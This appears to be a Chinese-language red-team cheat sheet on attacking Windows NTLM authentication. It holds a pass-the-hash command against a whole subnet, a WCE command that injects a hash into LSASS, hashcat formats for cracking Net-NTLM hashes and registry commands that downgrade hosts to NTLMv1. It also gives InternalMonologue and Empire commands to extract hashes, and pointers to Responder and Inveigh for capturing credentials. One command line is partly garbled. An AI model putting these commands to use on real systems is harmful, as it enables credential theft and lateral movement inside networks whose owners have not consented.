Invoke-TheHash -Type WMIExec -Target 192.168.100.0/24 -TargetExclude 192.168.100.50 -Username Administ -ty h F6F38B793DB6A94BA04A52F1D3EE92F0
WCE
该工具将执行与 mimikatz 相同的操作(修改 LSASS 内存)。管理员权限
wce.exe -s <username>:<domain>:<hash_lm>:<hash_nt>
使用 Evil-WinRM
使用用户名和密码进行远程执行
Windows 主机提取凭证
NTLM 中继和响应
网络捕获
Hash窃取与破解
1. hashcat
Hashcat支持超过200种高度优化的hash算法,其中和NTLM hash相关的有4个,分别为NetNTLMv1、NetNTLMv1+ESS、NetNTLMv2和NTLM。 通过网络抓包,将相应数据拼成如下格式,就可以交由hashcat破解 破解NetNTLMv1:username::hostname:LM response:NTLM response:challenge
3gstudent: Windows下的密码hash-Net-NTLMv1介绍 中NTMLv1抓包的截图:


username::domain:challenge:HMAC-MD5:blob
3gstudent: Windows下的密码hash-NTLM-hash和Net-NTLM-hash介绍


2. Hash窃取与破解
4 Ways to Capture NTLM Hashes in Network
Capture NTLM Hashes using PDF (Bad-Pdf)
Multiple Files to Capture NTLM Hashes: NTLM Theft
- 同一网络内嗅探
- 中间人攻击
- 伪造服务器诱使用户输入凭据,在服务端收取Net-NTLM Hash
https://github.com/lgandx/Responder
https://github.com/Kevin-Robertson/Inveigh
感觉不是每次都能抓到…
3. 降级
Net-NTLMv1的计算方法比较简单,通过Responder等中间人工具,可以控制Challenge为固定值,再使用彩虹表可快速破解出NTLM Hash。 将协议降级需要以管理员权限修改注册表:reg add HKLM\SYSTEM\CurrentControlSet\Control\Lsa\ /v lmcompatibilitylevel /t REG_DWORD /d 2 /f reg add HKLM\SYSTEM\CurrentControlSet\Control\Lsa\MSV1_0\ /v NtlmMinClientSec /t REG_DWORD /d 536870912 /f reg add HKLM\SYSTEM\CurrentControlSet\Control\Lsa\MSV1_0\ /v RestrictSendingNTLMTraffic /t REG_DWORD /d 0 /f
工具:https://github.com/eladshamir/Internal-Monologue降级NTLM并提取Net-NTLMv1 Hash
# InternalMonologueInternalMonologue.exe -Downgrade true -Threads true -Impersonate true# Empireusemodule credentials/invoke_internal_monologue

